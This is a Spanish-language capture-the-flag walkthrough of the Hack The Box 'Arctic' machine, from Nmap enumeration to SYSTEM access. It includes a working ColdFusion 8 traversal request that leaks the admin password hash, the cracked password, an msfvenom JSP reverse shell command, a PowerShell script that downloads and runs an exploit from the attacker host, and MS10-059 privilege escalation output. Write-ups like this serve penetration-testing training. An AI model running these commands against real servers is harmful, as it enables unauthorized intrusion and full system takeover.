Esta maquina se me hizo muy interesante porque use mucho windows. Tuve que usar otros métodos alternativos para evitar metasploit.
Empezamos con Nmap y vemos el puerto 8500
Nmap scan report for 10.10.10.11 Host is up (0.065s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 8500/tcp open http JRun Web Server 49154/tcp open msrpc Microsoft Windows RPC Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Al acceder vemos Coldfusion 8.0.1
En google podemos ver un exploit
https://www.exploit-db.com/exploits/14641
# Working GET request courtesy of carnal0wnage: # http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Si lo usamos sale esto:

Si crakeamos el hash:
Algorithm Hash Decrypted sha1 2f635f6d20e3fde0c53075a84b68fb07dcec9b03 happyday
Con happyday podemos entrar.
En scheduletask podemos ejecutar reverse shells
Set the URL to our webserver hosting the JSP shell Check the box for Save output to a file Set File to C:\ColdFusion8\wwwroot\CFIDE\shell.jsp
Para ejecutarla hay que ir a
http://10.10.10.11:8500/CFIDE/shell.jsp
La shell es:
root@kali:~/htb/arctic# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=443 -f raw > shell.jsp Payload size: 1496 byte
Para Privilege escalation hay muchas opciones pero como es una instalacion vainilla (sin hotfixes) decidimos usar MS10-059 o Chimichurri.
C:\>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00477-001-0000421-84900
Original Install Date: 22/3/2017, 11:09:45
System Boot Time: 29/12/2017, 3:34:21
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2600 Mhz
[02]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2600 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 5/4/2016
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.024 MB
Available Physical Memory: 88 MB
Virtual Memory: Max Size: 2.048 MB
Virtual Memory: Available: 1.085 MB
Virtual Memory: In Use: 963 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
Para subir el exe ( subir archivos a windows )
C:\ColdFusion8>echo $webclient = New-Object System.Net.WebClient >>wget.ps1 C:\ColdFusion8>echo $url = "http://10.10.14.10/chimichurri.exe" >>wget.ps1 C:\ColdFusion8>echo $file = "exploit.exe" >>wget.ps1 C:\ColdFusion8>echo $webclient.DownloadFile($url,$file) >>wget.ps1 C:\ColdFusion8>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
C:\ColdFusion8>exploit.exe 10.10.14.10 443 /Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
Finalmente
root@kali:~/htb/arctic# nc -lvnp 443 listening on [any] 443 ... connect to [10.10.14.10] from (UNKNOWN) [10.10.10.11] 49267 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\ColdFusion8>whoami & hostname whoami & hostname nt authority\system arctic
Ya con eso podemos ver las flags y somos felices porque no teniamos esta 🙂


